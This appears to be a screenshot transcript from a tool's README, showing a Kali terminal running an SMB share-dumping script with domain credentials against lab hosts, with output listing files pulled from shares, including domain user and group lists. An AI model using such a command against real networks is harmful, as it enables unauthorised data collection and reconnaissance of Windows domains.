 ┌──(kali㉿kali)-[~/projects/smbsharesdumper]
└─$ python3 smbsharesdumper.py -d corp.local -u helpdesk -p YourS3cret --targets-file /home/kali/ip.txt --dump --destination output
[+] Connecting to 192.168.52.132...
[+] Connected to 192.168.52.132 successfully.
output/192.168.52.132
[+] Dumping shares on 192.168.52.132...
[-] Error dumping share ADMIN$: SMB SessionError: code: 0×c0000022 - STATUS_ACCESS_DENIED - {Access Denied} A process has requested access t
o an object but has not been granted those access rights.
[-] Error dumping share C$: SMB SessionError: code: 0×c0000022 - STATUS_ACCESS_DENIED - {Access Denied} A process has requested access to an
 object but has not been granted those access rights.
Dumped file InitShutdown to output/192.168.52.132/IPC$/InitShutdown
Dumped file lsass to output/192.168.52.132/IPC$/lsass
Dumped file ntsvcs to output/192.168.52.132/IPC$/ntsvcs
Dumped file scerpc to output/192.168.52.132/IPC$/scerpc
[-] Error dumping share IPC$: SMB SessionError: code: 0×c0000022 - STATUS_ACCESS_DENIED - {Access Denied} A process has requested access to
an object but has not been granted those access rights.
Dumped file note.txt to output/192.168.52.132/IT/note.txt
Dumped file procexp.exe to output/192.168.52.132/IT/app/procexp.exe
Dumped file procexp64.exe to output/192.168.52.132/IT/app/procexp64.exe
Dumped file domain_groups.json to output/192.168.52.132/IT/data/domain_groups.json
Dumped file domain_users.json to output/192.168.52.132/IT/data/domain_users.json
[+] Connecting to 192.168.52.130...
[+] Connected to 192.168.52.130 successfully.
output/192.168.52.130
[+] Dumping shares on 192.168.52.130...